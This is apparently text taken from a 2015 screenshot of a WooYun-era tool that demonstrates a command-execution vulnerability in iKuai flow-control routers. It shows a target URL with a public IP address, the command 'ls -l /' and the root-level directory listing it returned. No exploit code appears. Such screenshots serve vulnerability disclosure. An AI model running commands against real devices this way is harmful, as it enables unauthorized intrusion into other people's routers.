 爱快流控路由器命令执行漏洞利用演示工具 2015.4.23
命令
URL http://219.131.174.234:8080/
执行
命令 ls -l /
回显
2015-04-27 10:28:43 执行命令回显如下
------------------------------------------------------
drwxr-xr-x 2 root root 1024 Dec 19 10:31 bin
drwxr-xr-x 8 root root 2260 Apr 24 08:20 dev
drwxr-xr-x 22 root root 1024 Apr 24 08:20 etc
drwxr-xr-x 2 root root 1024 Apr 24 16:19 initrd
drwxr-xr-x 10 root root 1024 Apr 24 16:19 lib
drwx------ 2 root root 5242880 Dec 19 10:31 lost+found
drwxr-xr-x 2 root root 1024 Dec 19 10:31 mnt
drwxr-xr-x 2 root root 1024 Dec 19 10:31 overlay
dr-xr-xr-x 143 root root 0 Apr 24 16:19 proc
drwxr-xr-x 2 root root 1024 Dec 19 10:31 rom
drwxr-xr-x 2 root root 1024 Dec 19 10:31 root
drwxr-xr-x 2 root root 1024 Apr 24 16:20 sbin
drwxr-xr-x 11 root root 0 Apr 24 16:19 sys
drwxrwxrwt 21 root root 1360 Apr 27 10:28 tmp
drwxr-xr-x 9 root root 1024 Apr 24 16:19 usr
lrwxrwxrwx 1 root root 4 Dec 19 10:31 var -> /tmp
drwxr-xr-x 2 root root 1024 Dec 19 10:31 www
www.wooyun.org